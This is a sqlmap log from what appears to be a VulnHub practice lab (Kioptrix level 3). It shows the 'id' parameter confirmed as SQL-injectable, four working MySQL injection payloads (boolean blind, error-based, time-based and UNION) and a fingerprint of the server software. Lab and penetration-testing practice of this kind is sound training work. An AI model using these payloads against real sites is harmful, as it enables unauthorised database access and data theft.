 [13:34:40] [INFO] target URL appears to have 6 columns in query
[13:34:40] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[13:34:40] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 155 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-1947 OR 9514=9514&sort=photoid

    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=1 OR ROW(4700,3258)>(SELECT COUNT(*),CONCAT(0x7176766271,(SELECT (ELT(4700=4700,1))),0x717a627171,FLOOR(RAND(0)*2))x FROM (SELECT 3455 UNION SELECT 9929 UNION SELECT 5320 UNION SELECT 1149)a GROU
P BY x)&sort=photoid

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7553 FROM (SELECT(SLEEP(5)))ikKm)&sort=photoid

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x7176766271,0x6756687370774d436854656a49494c6868636e4759494a596b786744635949596146784d6c4f6374,0x717a627171),NULL,NULL,NULL,NULL,NULL-- -&sort=photoid
---
[13:34:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[13:34:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[13:34:49] [INFO] fetched data logged to text files under '/home/david/Security/vulnhub/kioptrix_lvl3/sqlmap/kioptrix3.com'